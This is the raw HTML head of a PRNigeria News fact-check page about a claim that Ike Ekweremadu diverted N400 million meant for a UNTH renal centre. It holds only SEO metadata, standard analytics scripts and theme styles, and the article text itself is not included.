

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/
body_size: 29803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A claim has been trending on the social media that a few years ago, a former Senate President, Senator Ike Ekweremadu pocketed N400 million" />
	<link rel="canonical" href="https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  - PRNigeria News" />
	<meta property="og:description" content="A claim has been trending on the social media that a few years ago, a former Senate President, Senator Ike Ekweremadu pocketed N400 million" />
	<meta property="og:url" content="https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-03-31T14:32:48+00:00" />
	<meta property="article:modified_time" content="2023-04-08T17:30:45+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="409" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dahiru Lawal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#article","isPartOf":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/"},"author":{"name":"Dahiru Lawal","@id":"https://prnigeria.com/#/schema/person/16668d0ce326bd0aa281c8f80e53a397"},"headline":"Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? ","datePublished":"2023-03-31T14:32:48+00:00","dateModified":"2023-04-08T17:30:45+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/"},"wordCount":722,"image":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1","keywords":["Ike Ekweremadu","Renal Centre","University of Nigeria Teaching Hospital (UNTH)"],"articleSection":["Fact-Check","Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/","url":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/","name":"Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1","datePublished":"2023-03-31T14:32:48+00:00","dateModified":"2023-04-08T17:30:45+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/16668d0ce326bd0aa281c8f80e53a397"},"description":"A claim has been trending on the social media that a few years ago, a former Senate President, Senator Ike Ekweremadu pocketed N400 million","breadcrumb":{"@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1","width":750,"height":409},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? "}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/16668d0ce326bd0aa281c8f80e53a397","name":"Dahiru Lawal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&r=g","caption":"Dahiru Lawal"},"url":"https://prnigeria.com/author/dahiru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F31%2Fekweremadu-divert-n400m-unth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F31%2Fekweremadu-divert-n400m-unth%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/03\/31\/ekweremadu-divert-n400m-unth\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
